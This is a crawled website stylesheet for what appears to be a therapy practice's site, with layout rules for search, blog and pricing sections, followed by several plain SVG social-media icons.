.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

@media print, screen and (min-width: 64em) { .myce-callout a.primary-link { font-size: 1.33333rem; } }

#page-id-67 .search-options { background-color: #F7F7F7; padding: 1.11111rem 1.66667rem; margin-bottom: 1.66667rem; }

#page-id-67 .image-wrapper { position: relative; width: 10rem; height: 9.44444rem; overflow: hidden; margin: 0 0 1.11111rem; }

#page-id-67 .image-wrapper img { position: absolute; left: 0; top: 0; width: 100%; height: auto; outline: none; }

#page-id-67 select { background-image: url("/images/dropdown.svg"); background-size: 0.55556rem; background-size: 0.83333rem; height: 2.77778rem; color: #255C80; font-weight: bold; font-family: "Lato", "Raleway", sans-serif; }

#page-id-67 .button { margin: 0 1.11111rem 0 0; }

#page-id-67 #Reset { display: inline-block; font-weight: bold; text-decoration: underline; }

#page-id-67 .location { color: #255C80; margin-bottom: 0.83333rem; }

#page-id-67 .heading { margin-bottom: 0.83333rem; }

#page-id-67 .therapist { text-align: center; }

#page-id-67 .therapist .image-wrapper { margin: 0 auto; }

#page-id-67 .therapist a { display: inline-block; color: #118752; text-decoration: underline; padding-bottom: 0.83333rem; }

#page-id-67 hr { border-width: 0.27778rem; margin: 0.83333rem auto; }

#page-id-67 h2.administrators { text-align: center; }

#page-id-67 h2.administrators + hr { margin: 1.11111rem auto; }

#page-id-67 h2.administrators { text-align: center; }

#page-id-67 h2.administrators + hr { margin: 1.11111rem auto; }

@media print, screen and (min-width: 64em) { #page-id-67 h2.administrators { margin-top: 2.22222rem; text-align: center; }
  #page-id-67 h2.administrators + hr { margin: 1.11111rem auto 3.33333rem; }
  #page-id-67 .image-wrapper { height: 16.66667rem !important; width: 14.44444rem !important; }
  #page-id-67 .content .content-text { padding: 0 0.83333rem; }
  #page-id-67 .search-options { background-color: #F7F7F7; padding: 2.22222rem 2.77778rem; margin-bottom: 2.77778rem; }
  #page-id-67 select { margin-bottom: 0; }
  #page-id-67 hr { border-width: 0.55556rem; margin: 1.66667rem auto; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #255C80; font-family: "Lato", "Raleway", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #255C80; font-size: 1rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #002222; font-size: 18px; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #204f6e; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #255C80; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.22222rem; font-weight: bold; line-height: 1.2; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: inherit; font-size: 18px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(255, 255, 255, 0.9); color: #255C80; }
  .blog-page .main-article .article-preview { padding: 0.55556rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(255, 255, 255, 0.8); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.33333rem; }
  .blog-page .main-article .article-heading { font-size: 1.88889rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1.22222rem; font-weight: normal; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #F7F7F7; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #000; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.33333rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 18px; background: #F7F7F7; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; }

.blog-search input::-webkit-input-placeholder { color: #255C80; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #255C80; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #255C80; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #255C80; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #255C80; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.66667rem; line-height: 1; background-color: #F7F7F7; color: #002222; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-article-nav hr { margin: 0.83333rem 0; border-top: 10px solid #255C80; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #002222; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #F7F7F7; color: #002222; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #255C80; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.66667rem; border-bottom: 10px solid #255C80; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #255C80; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #204f6e; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0.83333rem; font-size: 1.22222rem; font-weight: bold; font-family: "Lato", "Raleway", sans-serif; color: #fff; background-color: #255C80; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.33333rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 1px solid #255C80; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

/*======================================= Custom Site Styles =======================================*/
.lock-scroll { overflow: hidden; }

@media print, screen and (min-width: 64em) { .content-text > .pricing { margin-top: 40px !important; } }

.pricing + .row.pricing { margin-top: 30px; }

@media print, screen and (min-width: 64em) { .pricing + .row.pricing { margin-top: 40px !important; } }

.price-table .price-heading { color: #fff; padding: 20px; background-color: #255C80; }

.price-table .price-heading h2 { color: inherit; margin-bottom: 5px; line-height: 1.2; font-size: 1.11111rem; }

.price-table .price-heading p { margin: 0; font-size: 1rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .price-table .price-heading h2 { font-size: 1.66667rem; } }

.price-table .price-content { padding: 20px; background-color: #F7F7F7; }

.price-table .price-content .row + .row { margin-top: 10px; }

.price-table .price-content p { margin: 0; font-size: 0.88889rem; }

.price-table .price-content p.cta { margin-top: 20px; font-size: 1.11111rem; text-transform: uppercase; }

.price-table .price-content p.small { font-size: 0.72222rem; font-weight: 500; line-height: 1.1; }

.price-table .price-content p.small.margin { margin-top: 10px; }

.price-table .price-content hr { margin: 0; width: 100%; max-width: 100%; border-bottom: 1px solid #255C80; }

.price-table .price-content .price-item { font-weight: bold; font-size: 0.88889rem; color: #002222; margin: 0; }

.price-table .price-content .price { font-family: "Lato", "Raleway", sans-serif; font-weight: bold; font-size: 1.11111rem; margin-right: 10px; }

.price-table .price-content .total .price-item, .price-table .price-content .total .price { font-size: 1.11111rem; font-weight: bold; }

.price-table .price-content .total .price-item { text-transform: uppercase; }

.price-table .price-content .total hr { border: none; position: relative; height: 5px; width: 100%; }

.price-table .price-content .total hr::after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 5px; background-image: url("/images/border.svg"); background-size: contain; background-position: left center; background-repeat: repeat-x; }

.price-table .price-content .total .price { color: #248752; }

@media print, screen and (min-width: 64em) { .price-table .price-content p { font-size: 1rem; }
  .price-table .price-content p.cta { margin-top: 20px; font-size: 1.33333rem; }
  .price-table .price-content .price-item { font-size: 1rem; }
  .price-table .price-content .price { font-size: 1.66667rem; }
  .price-table .price-content .total .price-item, .price-table .price-content .total .price { font-size: 1.33333rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.viewpointpw.com/images/icon-fb.svg
body_size: -202
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.196" height="42.196"><path d="M21.098 0a21.16 21.16 0 00-21.1 21.1 21.16 21.16 0 0021.1 21.1 21.16 21.16 0 0021.1-21.1A21.16 21.16 0 0021.098 0zm6.427 12.364H24.87c-2.081 0-2.487.99-2.487 2.442v3.2h4.968l-.647 5.016h-4.321v11.2h-5.179v-11.2h-4.332v-5.016h4.332v-3.7c0-4.294 2.621-6.632 6.451-6.632a35.408 35.408 0 013.869.2z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.viewpointpw.com/images/icon-linkedin.svg
body_size: -158
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.195" height="42.196"><path d="M21.098 0a21.16 21.16 0 00-21.1 21.1 21.16 21.16 0 0021.1 21.1 21.16 21.16 0 0021.1-21.1A21.16 21.16 0 0021.098 0zm-6.364 32.594H9.96V17.236h4.774zm-2.387-17.458a2.768 2.768 0 112.766-2.766 2.765 2.765 0 01-2.766 2.767zm20.267 17.458h-4.771v-7.469c0-1.781-.031-4.073-2.481-4.073-2.483 0-2.862 1.942-2.862 3.945v7.6h-4.772V17.239h4.579v2.1h.066a5.011 5.011 0 014.516-2.48c4.834 0 5.726 3.18 5.726 7.314z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.viewpointpw.com/images/icon-yelp.svg
body_size: 263
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.196" height="42.197"><path d="M21.1 0A21.161 21.161 0 000 21.1a21.161 21.161 0 0021.1 21.1 21.16 21.16 0 0021.1-21.1A21.16 21.16 0 0021.1 0zm-7.478 11.469a1.549 1.549 0 01.743-.534l5-1.734a1.194 1.194 0 011.179.172c.476.269.581 1.256.581 1.256l.05 8s-.114.962-.822 1.125a1.379 1.379 0 01-1.164-.343l-5.193-6.613s-.738-.79-.375-1.33zm-2.644 13.667a2.249 2.249 0 01-.14-1.014l.349-4.022a1.1 1.1 0 01.584-.721c.386-.214 1.182.093 1.182.093l5.37 2.534s.811.37.792.988c-.023.816-.451.83-.693.983l-6.271 1.294s-.9.315-1.174-.135zm9.668 7.628a2.384 2.384 0 01-.9.005l-4.213-1.242a1.066 1.066 0 01-.628-.7c-.134-.405.392-1.066.392-1.066l4.2-4.316s.645-.535 1.183-.277a.984.984 0 01.514.8l-.1 5.845s.1.803-.449.951zm2.563-12.007l3.4-5s.35-.645.919-.6a1.032 1.032 0 01.767.439l2.876 3.165a1.522 1.522 0 01.135.917c-.117.416-.936.727-.936.727l-6.019 1.643s-.851.143-1.159-.345a.97.97 0 01.016-.945zm7.895 6.553l-2.546 3.4a1.773 1.773 0 01-.917.353c-.457 0-.985-.663-.985-.663l-3.224-5.026s-.361-.733.066-1.138a1.158 1.158 0 01.984-.224l6.032 1.81s.861.147.852.682a1.951 1.951 0 01-.266.806z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.viewpointpw.com/images/icon-question-mark.svg
body_size: -208
content:
<svg xmlns="http://www.w3.org/2000/svg" width="134.253" height="134"><g transform="translate(-764.5 -5619)"><circle cx="67" cy="67" r="67" transform="translate(764.753 5619)" fill="#255c80"/><text transform="translate(764.5 5623)" fill="#fff" font-size="106" font-family="Lato-Bold, Lato" font-weight="700"><tspan x="42.496" y="105">?</tspan></text></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.viewpointpw.com/images/icon-google.svg
body_size: -108
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42.195" height="42.196"><path d="M21.098 0a21.16 21.16 0 00-21.1 21.1 21.16 21.16 0 0021.1 21.1 21.16 21.16 0 0021.1-21.1A21.16 21.16 0 0021.098 0zM7.458 21.1a13.937 13.937 0 0123.156-10.453l-4.06 4.054a8.075 8.075 0 00-5.139-1.837 8.233 8.233 0 00-7.833 10.811l-4.695 3.594a13.934 13.934 0 01-1.429-6.171zm23.05 10.464a13.3 13.3 0 01-9.093 3.473 13.915 13.915 0 01-12.526-7.764l4.7-3.586a8.225 8.225 0 007.829 5.649 8.634 8.634 0 004.635-1.219 6.278 6.278 0 002.851-4.166h-7.486v-5.385h13.005a11.548 11.548 0 01.317 2.534 13.862 13.862 0 01-4.231 10.462z" fill="#fff"/></svg>